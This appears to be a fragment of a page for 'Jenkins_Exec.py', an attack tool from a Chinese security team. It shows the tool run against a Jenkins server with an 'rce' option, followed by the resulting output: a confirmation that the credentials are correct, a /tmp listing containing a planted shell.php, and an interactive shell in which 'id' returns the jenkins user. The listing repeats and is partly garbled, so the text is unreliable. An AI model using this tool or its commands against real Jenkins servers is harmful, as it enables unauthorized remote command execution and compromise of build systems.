 >python3 Jenkins_Exec.py http://192.168.136.131:8080 -f rce
a_root shell.php winstone3947342061457525622.jar
0.0.0-8080-war-_-any-823677915165736445.dir success
733557e9a82:/tmp$ rm shell.php
733557e9a82:/tmp$ ls
a_jenkins jna--1712433994 success777
a_root shell.php winstone3947342061457525622.jar
0.0.0-8080-war-_-any-823677915165736445.dir success
Jenkins_Exec
733557e9a82:/tmp$ rm shell.php
733557e9a82:/tmp$ ls
a_jenkins jna--1712433994 success777
a_root shell.php winstone3947342061457525622.jar
0.0.0-8080-war-_-any-823677915165736445.dir success
733557e9a82:/tmp$
By PANDA墨森
[+]账号密码正确!
Terminal$ id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
Terminal$ exit
[*]User Input: exit，程序退出...
哈拉少安全小队